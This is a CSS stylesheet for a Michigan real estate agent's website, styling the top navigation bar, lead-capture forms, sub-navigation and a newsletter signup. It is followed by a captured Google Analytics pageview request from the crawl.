.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #062a6a; }

.top-bar ul.menu li { background: #062a6a; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; }

.top-bar ul.menu li a:hover { background: #093d9a; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu li.active > a { background-color: #063589; -webkit-box-shadow: inset 0 -5px 0 #fff; box-shadow: inset 0 -5px 0 #fff; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; -webkit-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.14)), color-stop(50%, rgba(0, 0, 0, 0.14)), to(rgba(255, 255, 255, 0.14))), #062a6a; background: linear-gradient(to top, rgba(0, 0, 0, 0.14) 0%, rgba(0, 0, 0, 0.14) 50%, rgba(255, 255, 255, 0.14) 100%), #062a6a; }
  .top-bar ul.menu > li { background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.14)), color-stop(50%, rgba(0, 0, 0, 0.14)), to(rgba(255, 255, 255, 0.14))), #062a6a; background: linear-gradient(to top, rgba(0, 0, 0, 0.14) 0%, rgba(0, 0, 0, 0.14) 50%, rgba(255, 255, 255, 0.14) 100%), #062a6a; }
  .top-bar ul.menu-top > li:first-child a::before { opacity: 0; }
  .top-bar ul.menu-top > li a:hover::before, .top-bar ul.menu-top > li:hover + li a::before, .top-bar ul.menu-top > li.active > a::before, .top-bar ul.menu-top > li.active + li a::before, .top-bar ul.menu-top > li:last-child.active::after, .top-bar ul.menu-top > li li a::before { opacity: 0; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 40%; position: absolute; top: 30%; left: 0; border-left: 1px solid #000; border-right: 1px solid rgba(26, 70, 148, 0.65); -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.25)), color-stop(50%, rgba(0, 0, 0, 0.25)), to(rgba(255, 255, 255, 0.25))), #313131; background: linear-gradient(to top, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.25) 50%, rgba(255, 255, 255, 0.25) 100%), #313131; background-blend-mode: overlay; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #062a6a; background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.25)), color-stop(50%, rgba(0, 0, 0, 0.25)), to(rgba(255, 255, 255, 0.25))), #313131; background: linear-gradient(to top, rgba(0, 0, 0, 0.25) 0%, rgba(0, 0, 0, 0.25) 50%, rgba(255, 255, 255, 0.25) 100%), #313131; background-blend-mode: overlay; }

.form-container { height: 100%; text-align: left; color: #fff; }

.lead-head { padding: 0 0 1.66667rem 0; color: #3aa23e; font-family: "Raleway", sans-serif; font-size: 1.33333rem; font-weight: 400; line-height: 1.2; text-align: center; text-transform: uppercase; }

.lead-head strong { color: #fff; display: block; }

.lead-head::before { content: url("/images/icon-clock-small.png"); display: block; margin-bottom: 0.44444rem; }

.banner-form { padding: 0 0.55556rem; }

.banner-form .callout { text-align: left; }

.banner-form form .form-required-div { text-align: left; }

.banner-form .lead-head { text-align: center; font-size: 1.66667rem; font-weight: 300; line-height: 1; }

@media screen and (min-width: 40em) { .lead-head { padding: 0 0 1.66667rem 0; font-size: 1.33333rem; } }

@media screen and (min-width: 64em) { .lead-head { padding: 1.11111rem 0 0.55556rem 0; }
  .banner-form .lead-head { text-align: left; } }

@media screen and (min-width: 78.75em) { .banner-form .lead-head { font-size: 1.55556rem; text-align: center; } }

form .form-cd-name-first, form .form-cd-name-last { width: 50%; float: left; }

form .form-cd-name-first:last-child:not(:first-child), form .form-cd-name-last:last-child:not(:first-child) { float: right; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.11111rem; width: 100%; float: left; }

form .fm-question-container:last-child:not(:first-child) { float: right; }

form ::-webkit-input-placeholder { color: #fff; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #fff; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #fff; opacity: 1; }

form :-ms-input-placeholder { color: #fff; opacity: 1; }

form select.form_select[data-selected=""] { color: #fff; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 0.88889rem; font-weight: normal; background-color: rgba(255, 255, 255, 0.17); color: #fff; border-radius: 0; border: 1px solid rgba(255, 255, 255, 0.5); -webkit-box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); box-shadow: inset 0 4px 3px -2px rgba(0, 0, 0, 0.3); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.33333rem; }

form .form-required-div { display: block; margin: 0 0 1.11111rem 0; font-size: 0.66667rem; color: #fff; font-weight: 300; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #fff; }

form .fm-qt-ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 7.22222rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; text-align: center; line-height: 1; cursor: pointer; -webkit-appearance: none; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; vertical-align: middle; border: 1px solid transparent; border-radius: 5px; padding: 0.85em 1em; margin: 0 0 1.66667rem 0; font-size: 0.9rem; background-color: #3aa23e; color: #fefefe; display: block; width: 100%; margin-left: 0; margin-right: 0; text-transform: uppercase; border-radius: 0; font-weight: bold; color: #fff; font-size: 1em; border: 1px solid #6df473; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #05245a; color: #fefefe; }

form input[type="submit"].buttons:hover { background: #2d7c30; }

form .fm-question, form .fm-question_error { display: none; }

.content-text input[type="text"].form_text, .content-text input[type="email"].form_text, .content-text textarea.form_textarea, .content-text select.form_select { border: 1px solid #666; color: #062a6a; }

.content-text ::-webkit-input-placeholder { color: #1766f2; opacity: 1; }

.content-text :-moz-placeholder { /* Firefox 18- */ color: #1766f2; opacity: 1; }

.content-text ::-moz-placeholder { /* Firefox 19+ */ color: #1766f2; opacity: 1; }

.content-text :-ms-input-placeholder { color: #1766f2; opacity: 1; }

.content-text select.form_select[data-selected=""] { color: #1766f2; opacity: 1; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Sub Navigation =======================================*/
#SubNavSection { background: #062a6a; text-align: center; margin: 0; }

#SubNavSection a { text-decoration: none; padding: 0.55556rem 0; color: #fff; display: block; font-size: 1rem; }

#SubNavSection a:hover { background: #03173a; }

#SubNavSection .sub_nav_selected { padding: 0.55556rem 0; color: #fff; font-size: 1rem; background: #03173a; }

/*======================================= Base Settings =======================================*/
/*
//
// 	See Wiki for implemenatation 
//
//*/
.right-off-canvas-toggle { text-align: right; }

.left-off-canvas-toggle { text-align: left; }

.right-off-canvas-toggle, .left-off-canvas-toggle { color: #fff; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #fff; font-size: 1.33333rem; }

.sml li { color: #fff; }

.sml a { color: inherit; }

/*======================================= Custom Site Styles =======================================*/
.wrapper #mc_embed_signup form { padding: 0; text-align: center; }

.wrapper #mc_embed_signup form ::-webkit-input-placeholder { color: #666; opacity: 1; }

.wrapper #mc_embed_signup form :-moz-placeholder { /* Firefox 18- */ color: #666; opacity: 1; }

.wrapper #mc_embed_signup form ::-moz-placeholder { /* Firefox 19+ */ color: #666; opacity: 1; }

.wrapper #mc_embed_signup form :-ms-input-placeholder { color: #666; opacity: 1; }

.wrapper #mc_embed_signup form select.form_select[data-selected=""] { color: #666; opacity: 1; }

.wrapper #mc_embed_signup form input[type="email"] { margin: 0.55556rem auto; }

.wrapper #mc_embed_signup form .button { padding: 0.27778rem 0; height: auto; border-radius: 0; background-color: #3aa23e; border: 1px solid #6df473; margin: 0.55556rem auto; width: 40%; }

.wrapper #mc_embed_signup form .button:hover { background-color: #2d7c30; }

@media screen and (min-width: 64em) { .wrapper #mc_embed_signup form .button, .wrapper #mc_embed_signup form input[type="email"] { margin: 0.55556rem auto 0.83333rem 0; } }

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1666342935&t=pageview&_s=1&dl=https%3A%2F%2Fwww.homesbyjeni.com%2F&ul=en-us%40posix&dt=Jeni%20Hubenschmidt%20-%20Michigan%20Real%20Estate%20Agent&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=902261058&gjid=647006176&cid=371180443.1769899852&tid=UA-96575188-1&_gid=2034320536.1769899852&_r=1&_slc=1&z=788735821
body_size: -451
content:
2,cG-G49ZQPSXWM